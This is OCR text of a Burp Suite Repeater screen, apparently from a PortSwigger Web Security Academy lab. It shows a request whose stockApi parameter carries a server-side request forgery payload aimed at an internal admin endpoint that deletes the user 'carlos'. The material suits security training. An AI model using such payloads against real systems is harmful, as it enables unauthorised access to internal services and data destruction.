 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: https://0ab400e803f3b07880fb992600590030.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ab400e803f3b07880fb992600590030.web-security-academy.net
3 Cookie: session=0NDXBvEFjfNfvOCOIZl53Dcn56jnRHXZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab400e803f3b07880fb992600590030.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin:
https://0ab400e803f3b07880fb992600590030.web-security-acad
emy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http%3a%2f%2f192.168.0.192%3a8080%2fadmin%2fdelete%3fusern
ame%3dcarlos
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
? Search... 0 highlights
Inspector
Selection 70 (0x46)
Selected text
http%3a%2f%2f192.168.0.192%3a8080
%2fadmin%2fdelete%3fusername%3dca
rlos
Decoded from: URL encoding
http://192.168.0.192:8080/admin/d
elete?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Ready